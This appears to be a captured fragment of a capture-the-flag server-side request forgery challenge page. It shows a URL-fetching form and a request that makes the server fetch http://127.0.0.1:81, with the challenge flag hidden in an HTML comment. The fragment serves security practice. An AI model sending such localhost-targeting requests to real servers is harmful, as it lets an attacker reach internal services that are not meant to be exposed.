 view-source:http://59.63.200.79:8019/index.php?url=http://127.0.0.1:81
可将书签放在书签工具栏上，方便快速访问。管理书签...
1 输入你想访问的地址（例如http://www.baidu.com）
2 <form action="index.php" method="get">
3 <input type="text" name='url' /><br />
4 <input type="submit" /><br />
5 </form>
6 <!-- flag{ssrf_good_hacking} -->